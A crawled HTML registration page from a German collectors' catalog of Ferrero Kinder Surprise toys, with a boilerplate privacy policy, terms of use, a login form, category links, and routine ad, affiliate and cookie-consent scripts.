

--- FILE ---
content_type: text/html
request_url: https://www.ue-ei-portal-sammlerkatalog.de/register.php?sessionid=3al57as7r0klagik79iq8fpdl3
body_size: 20013
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//DE">
<html dir="ltr">
<head>
<script async src="https://epnt.ebay.com/static/epn-smart-tools.js"></script>
<script>window._epn = {campaign:5337470210};</script>
<script language="JavaScript" type="text/javascript">
<script async src="https://epnt.ebay.com/static/epn-smart-tools.js"></script>
<!--
var last_submit = 0;
function submit_is_ok() {
    if (new Date().getTime() - last_submit > 10000) {
        last_submit = new Date().getTime();
        return true;
    } else {
        return false;
    }
}
//-->
</script>
<title>Der Sammlerkatalog rund um Ferrero Katalog für Inhalte aus dem Überraschungsei</title>
<meta http-equiv="content-type" content="text/html; charset=iso-8859-1" >
<meta name="keywords" content="ferrero, figuren, ü-ei, überraschungsei, kinder, surprise, spielzeug, kinder joy, maxi ei, nutella, hanuta, kinderschokolade, sammelbilder, ">
<meta name="abstract" content="Katalog über Inhalte aus dem Überraschungsei, und anderen Produkten der Firma Ferrero. &nbsp;">
<meta name="author" content="ue-ei-portal-sammlerkatalog.de">
<meta name="robots" content="index, follow">
<meta name="robots" content="all">
<meta name="robots-revisit" content="3 days">
<meta name="googlebot" content="noodp">
<meta name="copyright" content="https://www.ue-ei-portal-sammlerkatalog.de/" />
<meta name="language" content="sprache">
<link rel="stylesheet" href="./templates/katalog/style.css" type="text/css">

<script language="javascript" type="text/javascript">
<!--

  var captcha_reload_count = 0;
	var captcha_image_url = "./captcha.php?sessionid=9tootm8lihe1n492i9d7upov27";
  function new_captcha_image() {
    if (captcha_image_url.indexOf('?') == -1) {
		  document.getElementById('captcha_image').src= captcha_image_url+'?c='+captcha_reload_count;
		} else {
		  document.getElementById('captcha_image').src= captcha_image_url+'&c='+captcha_reload_count;
		}

    document.getElementById('captcha_input').value="";
    document.getElementById('captcha_input').focus();
    captcha_reload_count++;
  }

	function opendetailwindow() {
    window.open('','detailwindow','toolbar=no,scrollbars=yes,resizable=no,width=680,height=480');
  }

// -->
</script>
<script>
function ajaxFileUpload(upload_field)
{
// Checking file type
var re_text = /\.jpg|\.gif|\.jpeg/i;
var filename = upload_field.value;
if (filename.search(re_text) == -1) {
alert("File should be either jpg or gif or jpeg");
upload_field.form.reset();
return false;
}
document.getElementById('picture_preview').innerHTML = '<div><img src="progressbar.gif" border="0" /></div>';
upload_field.form.action = 'previewimage.php';
upload_field.form.target = 'upload_iframe';
upload_field.form.submit();
upload_field.form.action = '';
upload_field.form.target = '';
return true;
}
</script>
<script type="text/javascript" src="./js/highslide/highslide-with-gallery.js"></script>
<link rel="stylesheet" type="text/css" href="./js/highslide/highslide.css" />
<script type="text/javascript">
  hs.graphicsDir = './js/highslide/graphics/';
  hs.align = 'center';
  hs.anchor = 'top';
  hs.transitions = ['expand', 'crossfade'];
  hs.wrapperClassName = 'dark borderless floating-caption';
  hs.fadeInOut = true;
  hs.dimmingOpacity = .92;

  // Add the controlbar
  if (hs.addSlideshow) hs.addSlideshow({
    slideshowGroup:'thumb1',
    interval: 3500,
    repeat: true,
    useControls: true,
    //fixedControls: 'fit',
    fixedControls: false,
    overlayOptions: {
      opacity: .6,
      position: 'bottom center',
      hideOnMouseOut: true
    } 
  });
</script>

<!-- Start Cookie Plugin -->
<script type="text/javascript">
  window.cookieconsent_options = {
  message: 'Diese Website nutzt Cookies, um bestmögliche Funktionalität bieten zu können.',
  dismiss: 'Ok, verstanden',
  learnMore: 'Datenschutzerklärung',
  link: '//www.ue-ei-portal-sammlerkatalog.de/index.php?template=Datenschutz',
  theme: 'dark-top'
 };
</script>
<script type="text/javascript" src="//s3.amazonaws.com/valao-cloud/cookie-hinweis/script-v2.js"></script>
<!-- Ende Cookie Plugin -->


</head>

<script>
<!--
navi = null;
 document.onmousemove = updateNAVI;
 function updateNAVI(e) {
  if (navi != null) {
    x = (document.all) ? window.event.x + navi.offsetParent.scrollLeft : e.pageX;
    y = (document.all) ? window.event.y + navi.offsetParent.scrollTop  : e.pageY;
    navi.style.left = (x + 1) + "px";
    navi.style.top   = (y - 20) + "px";
  }
}

function showNAVI(id) {
  navi = document.getElementById(id);
  navi.style.display = "block"
}

function hideNAVI() {
  navi.style.display = "none";
}
//-->
</script>

<body bgcolor="#FFFFFF" text="#0F5475" link="#0F5475" vlink="#0F5475" alink="#0F5475">
<table width="100%" border="0">

</table>
<br />
<div id="fb-root"></div>

<script language="javascript">
      function mms(url) {
        var winWidth = 700;
        var winHeight = 450;
        var w = (screen.width - winWidth)/2;
        var h = (screen.height - winHeight)/2 - 60;
        var name = 'MMS';
        var features = 'scrollbars=no,width='+winWidth+',height='+winHeight+',top='+h+',left='+w;
        window.open(url,name,features);
      }
</script>
<table width="100%" border="0" cellspacing="0" cellpadding="0" align="center">
  <tr>
    <td>

      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td colspan="5" height="12"><img src="./templates/default/images/spacer.gif" width="*" height="8" alt="" /></td>
        </tr>
        <tr>
          <td width="6"><img src="./templates/default/images/spacer.gif" width="6" height="63" alt="" /></td>
          <td width="280" height="63"></td>
          <td width="*" height="63" align="center" bgcolor="#a0b37b"><div align="center"><span class="title">Der Sammlerkatalog rund um Ferrero</span></div></td>
          <td width="278" height="63">
            <table>
              <tr>
                <td width="276" height="50" align="right" valign="middle">
                  <form method="post" action="./search.php?sessionid=9tootm8lihe1n492i9d7upov27"><input type="hidden" name="__csrf" value="3a7460d61b00636902fe4937d61e9ffc" />
<input type="hidden" name="__csrf" value="3a7460d61b00636902fe4937d61e9ffc" />

                    <table border="0" cellspacing="0" cellpadding="2">
                      <tr>
                        <td>
                          <input type="text" name="search_keywords" size="15" class="searchinput" style="BACKGROUND-IMAGE: url(./templates/katalog/images/input.gif)"/>
                        </td>
                        <td>
                          <input type="submit" value="Suchen" class="button" name="submit" />
                        </td>
                      </tr>
                      <tr valign="top">
                        <td colspan="2" align="left"><a href="./search.php?sessionid=9tootm8lihe1n492i9d7upov27" class="smalltext">Erweiterte Suche</a>
                        </td>
                      </tr>
                    </table>
                  </form>
                </td>
              </tr>
            </table>

          </td>
          <td align="right" width="8"><img src="./templates/katalog/images/spacer.gif" width="8" height="63" alt="" /></td>
        </tr>
        <tr>
          <td colspan="5" height="12"><img src="./templates/katalog/images/spacer.gif" width="*" height="12" alt="" /></td>
        </tr>
      </table>

      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td>
            <table width="100%" height="30" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="24"><img src="./templates/katalog/images/spacer.gif" alt="" width="1" height="1" /></td>
                <td  width="*" height="30">
                </td>
              </tr>
            </table>
          </td>
        </tr>

  <tr>
    <td class="bordercolor">
      <table width="100%" border="0" cellspacing="1" cellpadding="0">
        <tr>
          <td class="tablebgcolor">
            <table width="100%" border="0" cellspacing="1" cellpadding="0">
              <tr>
                <td class="navbar" height="23">
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><img src="./templates/katalog/images/spacer.gif" width="4" height="4" alt="" /><span class="clickstream"><a href="./index.php?sessionid=9tootm8lihe1n492i9d7upov27" class="clickstream">Home</a>&nbsp;/&nbsp;Registrierung</span></td>
                      <td align="right">
						<a href="./last_modified.php?sessionid=9tootm8lihe1n492i9d7upov27"><b>Letzte Bildbearbeitung</b></a>&nbsp;
						<a href="./top.php?sessionid=9tootm8lihe1n492i9d7upov27"><b>Top Bilder</b></a>&nbsp;
						<a href="./search.php?search_new_images=1&amp;sessionid=9tootm8lihe1n492i9d7upov27"><b>Neue Bilder</b></a>&nbsp;
					  </td>
                    </tr>
                  </table>
                </td>
              </tr>
            </table>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="200" class="row2" valign="top">
                  <table width="200" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td class="head2" height="20"><style type="text/css">
<!--
.Stil1 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
}
-->
</style>
  <table width="200" border="0" cellspacing="0" cellpadding="0">
  <tr> 
   <td height="25" class="head2">Registrierte Benutzer</td>
  </tr>
   <tr> 
   <th class="row1"><? print $ub ?></td>
   </tr>
  </table> <table width="100%" border="0" cellpadding="4" cellspacing="0">
  <tr>
    <td valign="top" align="left">
    <center>Guten Tag! <br><b>Gast</b></center><br>
      <form action="./login.php?sessionid=9tootm8lihe1n492i9d7upov27" method="post"><input type="hidden" name="__csrf" value="3a7460d61b00636902fe4937d61e9ffc" />
<input type="hidden" name="__csrf" value="3a7460d61b00636902fe4937d61e9ffc" />

        Benutzername:<br />
        <input type="text" size="10" name="user_name" class="logininput" />
        <br />
        Passwort:<br />
        <input type="password" size="10" name="user_password" class="logininput" />
        <br />
        <table border="0" cellspacing="0" cellpadding="0">
          <tr valign="top">
            <td><input type="checkbox" name="auto_login" value="1" /></td>
            <td><span class="smalltext">Beim nächsten Besuch automatisch anmelden?</span></td>
          </tr>
        </table>
        <br />
		<input type="submit" value="Anmelden" class="button" />
      </form>
            &raquo; <a href="./member.php?action=lostpassword&amp;sessionid=9tootm8lihe1n492i9d7upov27">Password vergessen</a><br /><br />
	  &raquo; <a href="./register.php?sessionid=9tootm8lihe1n492i9d7upov27">Registrierung</a><br /><br />
	  &raquo; <a href="contact.php">Kontakt</a><br /><br />
      &raquo; <a href="./keyword_cloud.php?sessionid=9tootm8lihe1n492i9d7upov27">Schlüsselw&ouml;rter/Suchw&ouml;rter:</a><br /><br />
  </tr>
</table>
<br>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr><td class="tablebgcolor"><img src="./templates/default/images/spacer.gif" alt="" width="1" height="1" /></td></tr>
<tr><td class="head2" height="20"> <img src="./templates/default/images/spacer.gif" alt="" width="4" height="4" />Kategorien</td></tr>
<tr><td class="tablebgcolor"><img src="./templates/default/images/spacer.gif" alt="" width="1" height="1" /></td></tr>
<tr><td align="left" class="row1">
   &raquo; <span style="font-family: Geneva, Arial, Helvetica, sans-serif" ><b><a href="./categories.php?cat_id=7289&amp;sessionid=9tootm8lihe1n492i9d7upov27">.USA Altfiguren</span></a></b><br><br> &raquo; <span style="font-family: Geneva, Arial, Helvetica, sans-serif" ><b><a href="./categories.php?cat_id=3468&amp;sessionid=9tootm8lihe1n492i9d7upov27">Haupt & Nebenserien</span></a></b><br><br> &raquo; <span style="font-family: Geneva, Arial, Helvetica, sans-serif" ><b><a href="./categories.php?cat_id=1549&amp;sessionid=9tootm8lihe1n492i9d7upov27">Hefte, Zeitschriften und Kataloge</span></a></b><br><br> &raquo; <span style="font-family: Geneva, Arial, Helvetica, sans-serif" ><b><a href="./categories.php?cat_id=1931&amp;sessionid=9tootm8lihe1n492i9d7upov27">HPF Bauanleitungen</span></a></b><br><br> &raquo; <span style="font-family: Geneva, Arial, Helvetica, sans-serif" ><b><a href="./categories.php?cat_id=2679&amp;sessionid=9tootm8lihe1n492i9d7upov27">Kinder Brioss etc.</span></a></b><br><br> &raquo; <span style="font-family: Geneva, Arial, Helvetica, sans-serif" ><b><a href="./categories.php?cat_id=1548&amp;sessionid=9tootm8lihe1n492i9d7upov27">Kinder Freude/Maxi Eier</span></a></b><br><br> &raquo; <span style="font-family: Geneva, Arial, Helvetica, sans-serif" ><b><a href="./categories.php?cat_id=8104&amp;sessionid=9tootm8lihe1n492i9d7upov27">KinderJoy/Eis</span></a></b><br><br> &raquo; <span style="font-family: Geneva, Arial, Helvetica, sans-serif" ><b><a href="./categories.php?cat_id=1642&amp;sessionid=9tootm8lihe1n492i9d7upov27">KinderJoy/Merendero</span></a></b><br><br> &raquo; <span style="font-family: Geneva, Arial, Helvetica, sans-serif" ><b><a href="./categories.php?cat_id=1317&amp;sessionid=9tootm8lihe1n492i9d7upov27">Metallfiguren</span></a></b><br><br> &raquo; <span style="font-family: Geneva, Arial, Helvetica, sans-serif" ><b><a href="./categories.php?cat_id=5566&amp;sessionid=9tootm8lihe1n492i9d7upov27">Multimedia</span></a></b><br><br> &raquo; <span style="font-family: Geneva, Arial, Helvetica, sans-serif" ><b><a href="./categories.php?cat_id=2909&amp;sessionid=9tootm8lihe1n492i9d7upov27">Nutella</span></a></b><br><br> &raquo; <span style="font-family: Geneva, Arial, Helvetica, sans-serif" ><b><a href="./categories.php?cat_id=1544&amp;sessionid=9tootm8lihe1n492i9d7upov27">Puzzle</span></a></b><br><br> &raquo; <span style="font-family: Geneva, Arial, Helvetica, sans-serif" ><b><a href="./categories.php?cat_id=3280&amp;sessionid=9tootm8lihe1n492i9d7upov27">Sammelbilder</span></a></b><br><br> &raquo; <span style="font-family: Geneva, Arial, Helvetica, sans-serif" ><b><a href="./categories.php?cat_id=5678&amp;sessionid=9tootm8lihe1n492i9d7upov27">Sammelbilder ab 50'er</span></a></b><br><br> &raquo; <span style="font-family: Geneva, Arial, Helvetica, sans-serif" ><b><a href="./categories.php?cat_id=5310&amp;sessionid=9tootm8lihe1n492i9d7upov27">Sonstiges von Ferrero</span></a></b><br><br> &raquo; <span style="font-family: Geneva, Arial, Helvetica, sans-serif" ><b><a href="./categories.php?cat_id=6251&amp;sessionid=9tootm8lihe1n492i9d7upov27">Spielwelten</span></a></b><br><br> &raquo; <span style="font-family: Geneva, Arial, Helvetica, sans-serif" ><b><a href="./categories.php?cat_id=678&amp;sessionid=9tootm8lihe1n492i9d7upov27">Spielzeug aus dem Ei</span></a></b><br><br> &raquo; <span style="font-family: Geneva, Arial, Helvetica, sans-serif" ><b><a href="./categories.php?cat_id=1839&amp;sessionid=9tootm8lihe1n492i9d7upov27">Spielzeug aus dem Ei (Euro)</span></a></b><br><br> &raquo; <span style="font-family: Geneva, Arial, Helvetica, sans-serif" ><b><a href="./categories.php?cat_id=1932&amp;sessionid=9tootm8lihe1n492i9d7upov27">Trucks von Ferrero</span></a></b><br><br> &raquo; <span style="font-family: Geneva, Arial, Helvetica, sans-serif" ><b><a href="./categories.php?cat_id=1935&amp;sessionid=9tootm8lihe1n492i9d7upov27">Varianten</span></a></b><br><br> &raquo; <span style="font-family: Geneva, Arial, Helvetica, sans-serif" ><b><a href="./categories.php?cat_id=4664&amp;sessionid=9tootm8lihe1n492i9d7upov27">Weihnachten</span></a></b><br><br> &raquo; <span style="font-family: Geneva, Arial, Helvetica, sans-serif" ><b><a href="./categories.php?cat_id=1543&amp;sessionid=9tootm8lihe1n492i9d7upov27">Werbung & Merchandising</span></a></b><br><br></td></tr>
</table></td>
                    </tr>
                  
                    </table>
				 </td>
                <td width="1" class="bordercolor" valign="top"><img src="./templates/katalog/images/spacer.gif" alt="" width="1" height="1" /></td>
                <td width="18" valign="top"><img src="./templates/katalog/images/spacer.gif" alt="" width="18" height="18" /></td>
                <td width="100%" valign="top"><br />
                  <b class="title">Registrierung</b>
                  <hr size="1" />

<p>&nbsp;
<div align="center">
                    <p>&nbsp;
<script type="text/javascript"><!--
google_ad_client = "pub-xxxxxxxxxxxxxxxx";
google_ad_width = 468;
google_ad_height = 60;
google_ad_format = "468x60_as";
google_ad_type = "text";
google_ad_channel ="";
google_color_border = "eff4e1";
google_color_bg = "eff4e1";
google_color_link = "8eca01";
google_color_url = "666666";
google_color_text = "666666";
//--></script>
                    <script type="text/javascript"
  src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<p>&nbsp;
<p>&nbsp;


                  				  <table width="100%" border="0" cellspacing="0" cellpadding="1">
  <tr> 
    <td valign="top" class="head1"> 
      <table width="100%" border="0" cellpadding="4" cellspacing="0">
        <tr> 
          <td valign="top" class="head1">Nutzungsbedingungen: & Datenschutzerklärung</td>
        </tr>
        <tr> 
          <td class="row2">
            <p><strong>Allgemeine Datenschutzerklärung</strong></p>
            Durch die Nutzung unserer Website erklären Sie sich mit der 
			Erhebung, Verarbeitung und Nutzung von Daten gemäß der nachfolgenden 
			Beschreibung einverstanden. 
            Unsere Website kann grundsätzlich ohne Registrierung besucht werden. 
			Dabei werden Daten wie beispielsweise aufgerufene Seiten bzw. 
			Namen der abgerufenen Datei, Datum und Uhrzeit zu statistischen 
			Zwecken auf dem Server gespeichert, ohne dass diese Daten unmittelbar 
			auf Ihre Person bezogen werden. Personenbezogene Daten, insbesondere Name, 
			Adresse oder E-Mail-Adresse werden soweit möglich auf freiwilliger Basis erhoben. 
			Ohne Ihre Einwilligung erfolgt keine Weitergabe der Daten an Dritte.<br /><br />
			
			<p><strong>Datenschutzerklärung für Cookies</strong></p>
            Unsere Website verwendet Cookies. Das sind kleine Textdateien, die 
			es möglich machen, auf dem Endgerät des Nutzers spezifische, auf den 
			Nutzer bezogene Informationen zu speichern, während er die Website nutzt. 
			Cookies ermöglichen es, insbesondere Nutzungshäufigkeit und Nutzeranzahl der 
			Seiten zu ermitteln, Verhaltensweisen der Seitennutzung zu analysieren, aber 
			auch unser Angebot kundenfreundlicher zu gestalten. Cookies bleiben über das Ende 
			einer Browser-Sitzung gespeichert und können bei einem erneuten Seitenbesuch wieder 
			aufgerufen werden. Wenn Sie das nicht wünschen, sollten Sie Ihren Internetbrowser so e
			instellen, dass er die Annahme von Cookies verweigert.<br /><br />
			
			<p><strong>Datenschutzerklärung für Google AdSense</strong></p>
            Unsere Website benutzt Google AdSense, einen Dienst zum Einbinden von Werbeanzeigen von 
			Google Inc., 1600 Amphitheatre Parkway, Mountain View, CA 94043, USA. GoogleAdSense 
			verwendet sog. ''Cookies'', Textdateien, die auf Ihrem Computer gespeichert werden und die 
			eine Analyse der Benutzung der Website ermöglicht. Google AdSense verwendet auch so genannte 
			Web Beacons (unsichtbare Grafiken). Durch diese Web Beacons können Informationen wie der Besucherverkehr 
			auf diesen Seiten ausgewertet werden. Die durch Cookies und Web Beacons erzeugten Informationen über 
			die Benutzung dieser Website (einschließlich Ihrer IP-Adresse) und Auslieferung von Werbeformaten werden 
			an einen Server von Google in den USA übertragen und dort gespeichert. Diese Informationen können von Google 
			an Vertragspartner von Google weiter gegeben werden. Google wird Ihre IP-Adresse jedoch nicht mit 
			anderen von Ihnen gespeicherten Daten zusammenführen. Sie können die Installation der Cookies durch 
			eine entsprechende Einstellung Ihrer Browser Software verhindern; wir weisen Sie jedoch darauf hin, dass Sie 
			in diesem Fall gegebenenfalls nicht sämtliche Funktionen dieser Website voll umfänglich nutzen können. 
			Durch die Nutzung dieser Website erklären Sie sich mit der Bearbeitung der über Sie erhobenen Daten durch 
			Google in der zuvor beschriebenen Art und Weise und zu dem zuvor benannten Zweck einverstanden.<br /><br />
			
			<p><strong>Datenschutzerklärung für Facebook</strong></p>
            Unsere Website verwendet Funktionen von Facebook Inc., 1601 S. California Ave, 
			Palo Alto, CA 94304, USA . Bei Aufruf unserer Seiten mit Facebook-Plug-Ins wird eine 
			Verbindung zwischen Ihrem Browser und den Servern von Facebook aufgebaut. Dabei werden 
			bereits Daten an Facebook übertragen. Besitzen Sie einen Facebook-Account, können diese 
			Daten damit verknüpft werden. Wenn Sie keine Zuordnung dieser Daten zu Ihrem Facebook-Account 
			wünschen, loggen Sie sich bitte vor dem Besuch unserer Seite bei Facebook aus. Interaktionen, insbesondere 
			das Nutzen einer Kommentarfunktion oder das Anklicken eines „Like“- oder „Teilen“-Buttons werden ebenfalls 
			an Facebook weitergegeben. <br />
			Mehr erfahren Sie unter <p>https://de-de.facebook.com/about/privacy </p><br /><br />
			
			<p>Quelle: https://www.anwalt.de/vorlage/muster-datenschutzerklaerung.php <br />Muster-Datenschutzerklärung von anwalt.de<p/></a></p>
			
			<p>Dieses Archiv nutzt ein Kommentarsystem mit dem die Besucher Kommentare
            zu den Eintr&auml;gen abgeben k&ouml;nnen. Obwohl die Administratoren
            dieser Seite versuchen, alle unerw&uuml;nschten Beitr&auml;ge von
            diesem System fernzuhalten, ist es f&uuml;r uns unm&ouml;glich, alle
            Beitr&auml;ge zu &uuml;berpr&uuml;fen. Alle Beitr&auml;ge dr&uuml;cken
            die Ansichten des Autors aus und die Eigent&uuml;mer dieser Website
            k&ouml;nnen nicht f&uuml;r den Inhalt jedes Beitrags verantwortlich
            gemacht werden.
            <br /><br />
            Sie verpflichten sich, keine beleidigenden, obsz&ouml;nen, vulg&auml;ren,
            verleumdenden, gewaltverherrlichenden oder aus anderen Gr&uuml;nden
            strafbaren Inhalte zu ver&ouml;ffentlichen. Sie r&auml;umen den Betreibern
            und Administratoren dieser Website das Recht ein, Beitr&auml;ge nach
            eigenem Ermessen zu entfernen oder zu bearbeiten. Sie stimmen ausserdem
            zu, dass die im Rahmen der Registrierung erhobenen Daten in einer
            Datenbank gespeichert werden.<p/>
            <br /><br />
            Durch das Abschlie&szlig;en der Registrierung stimmen Sie diesen Nutzungsbedingungen zu.</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<br />
<table border="0" cellspacing="1" cellpadding="1" align="center">
  <tr>
    <td>
      <form method="post" action="./register.php?sessionid=9tootm8lihe1n492i9d7upov27"><input type="hidden" name="__csrf" value="3a7460d61b00636902fe4937d61e9ffc" />
<input type="hidden" name="__csrf" value="3a7460d61b00636902fe4937d61e9ffc" />

	    <input type="hidden" name="action" value="register" />
        <input type="submit" value="Akzeptieren" class="button" />
      </form>
	</td>
    <td>
      <form method="post" action="./index.php?sessionid=9tootm8lihe1n492i9d7upov27"><input type="hidden" name="__csrf" value="3a7460d61b00636902fe4937d61e9ffc" />
<input type="hidden" name="__csrf" value="3a7460d61b00636902fe4937d61e9ffc" />

        <input type="submit" value="Ablehnen" class="button" />
      </form>
    </td>
  </tr>
</table>


<p>&nbsp;
<div align="center">
                    <p>&nbsp;
<script type="text/javascript"><!--
google_ad_client = "pub-xxxxxxxxxxxxxxxx";
google_ad_width = 468;
google_ad_height = 60;
google_ad_format = "468x60_as";
google_ad_type = "text";
google_ad_channel ="";
google_color_border = "eff4e1";
google_color_bg = "eff4e1";
google_color_link = "8eca01";
google_color_url = "666666";
google_color_text = "666666";
//--></script>
                    <script type="text/javascript"
  src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<p>&nbsp;


                  <p>&nbsp;</p>
				</div></div></td>
                <td width="19" valign="top"><img src="./templates/katalog/images/spacer.gif" alt="" width="19" height="19" /></td>
                 <td width="200" class="row2" valign="top">
                 <table width="200" border="0" cellspacing="0" cellpadding="0">
                 </table>
                 <table width="200" border="0" cellspacing="0" cellpadding="0">
                <td class="row1"><div align="center"><a href="index.php?l=deutsch"><img src="/templates/katalog/images/de.png" alt="Deutsch" width="18" height="12" border="0" /></a><strong><font size="2" face="Verdana, Arial, Helvetica, sans-serif">&nbsp;&nbsp;<a href="index.php?l=english"><img src="/templates/katalog/images/gb.png" alt="Englisch" width="18" height="12" border="0" /></a></font></strong><a href="index.php?l=english"><strong><font size="2" face="Verdana, Arial, Helvetica, sans-serif"></font></strong></a> </div></td>
                 </table><style type="text/css">
<!--
.Stil1 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: xx-small;
	font-weight: bold;
}
-->
</style>
<table width="200" border="0" cellpadding="5" cellspacing="0">

  <tr>
   <td class="head2"><div align="left"><img src="/images/spacer.gif" alt="" width="4" height="4" />Navigation</div></td>
  </tr>
  <tr>
    <td class="row1 Stil1">
     &raquo; <a href="index.php">Startseite</a><br><br>
	 &raquo; <a href="//www.ebay.de/b/Uberraschungseier-Sammlerobjekte/8894/bn_1845309" target="_blank">Ferrero Auktionen</a></span><br><br>
	 &raquo; <a target="_blank" href="https://www.amazon.de/gp/search?ie=UTF8&tag=ueeiferrsamm-21&linkCode=ur2&linkId=c2ee7535d559fdebca2c0a3866ef26ba&camp=1638&creative=6742&index=grocery&keywords=ferrero kinder Ã¼berraschungs-ei">Rund um das &#220;-Ei</a> NEU</span><br><br>
	 &raquo; <a href="//www.eiertante.com/" target="_blank">Eiertante.com</a> NEU</span><br><br>
     <!--&raquo; <a href="./index.php?template=Bannertausch">Bannerlinks</a></span><br><br>-->
     &raquo; <a href="//www.online-fremdfigurenkatalog.de/" target="_blank">Fremdfirmenkatalog</a></span><br><br>
	 &raquo; <a href="./index.php?template=Datenschutz">Datenschutzerkl&auml;rung</a></span><br><br> 
     &raquo; <a href="./index.php?template=impressum">Impressum</a></span><br><br>
     &raquo; <a href="./index.php?template=faq">FAQ</a></span><br><br>
	 &raquo; <a href="https://paypal.me/harald57?country.x=DE&locale.x=de_DE">SPENDEN</a></span>
	 </tr>
  <!--<center><div style="width:150px; height:250px;"><ins class="epn-placement" data-config-id="fff55bd44dc97940b2611950"></ins></div></center>-->
  <tr>
   
  </tr>
  <tr>
</p></td>
  </tr>
  
</table> 
<table width="200" border="0" cellspacing="0" cellpadding="1">
  <tr> 
    <td class="head2"> 
      <table width="100%" border="0" cellspacing="0" cellpadding="3">
        <tr> 
          <td valign="top" class="head2">Letze aktive User</td>
        </tr>
        <tr> 
          <td valign="top" class="row1"><a href ="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27"><b>Bonsaipanther</b></a><br ><span class="smalltext">20.12.2025 16:04</span><br ><a href ="./member.php?action=showprofile&user_id=6029&amp;sessionid=9tootm8lihe1n492i9d7upov27"><b>Wolfram</b></a><br ><span class="smalltext">20.12.2025 14:16</span><br ><a href ="./member.php?action=showprofile&user_id=2820&amp;sessionid=9tootm8lihe1n492i9d7upov27"><b>simba54</b></a><br ><span class="smalltext">20.12.2025 12:59</span><br ><a href ="./member.php?action=showprofile&user_id=2392&amp;sessionid=9tootm8lihe1n492i9d7upov27"><b>kilokick</b></a><br ><span class="smalltext">20.12.2025 07:54</span><br ><a href ="./member.php?action=showprofile&user_id=1976&amp;sessionid=9tootm8lihe1n492i9d7upov27"><b>Telgter</b></a><br ><span class="smalltext">19.12.2025 20:14</span><br ><a href ="./member.php?action=showprofile&user_id=2021&amp;sessionid=9tootm8lihe1n492i9d7upov27"><b>cluberer</b></a><br ><span class="smalltext">19.12.2025 10:15</span><br ><a href ="./member.php?action=showprofile&user_id=6146&amp;sessionid=9tootm8lihe1n492i9d7upov27"><b>Immanuel17</b></a><br ><span class="smalltext">18.12.2025 22:25</span><br ><a href ="./member.php?action=showprofile&user_id=6135&amp;sessionid=9tootm8lihe1n492i9d7upov27"><b>Lustig</b></a><br ><span class="smalltext">18.12.2025 22:07</span><br ><a href ="./member.php?action=showprofile&user_id=5913&amp;sessionid=9tootm8lihe1n492i9d7upov27"><b>Sebos</b></a><br ><span class="smalltext">17.12.2025 00:17</span><br ><a href ="./member.php?action=showprofile&user_id=4012&amp;sessionid=9tootm8lihe1n492i9d7upov27"><b>frto</b></a><br ><span class="smalltext">16.12.2025 18:36</span><br ></td>
        </tr>
      </table>
    </td>
  </tr>
</table>
 <script type="text/javascript" src='//adn.ebay.com/files/js/min/jquery-1.6.2-min.js'></script>
<script type="text/javascript" src='//adn.ebay.com/files/js/min/ebay_activeContent-min.js'></script>
<script charset="utf-8" type="text/javascript">
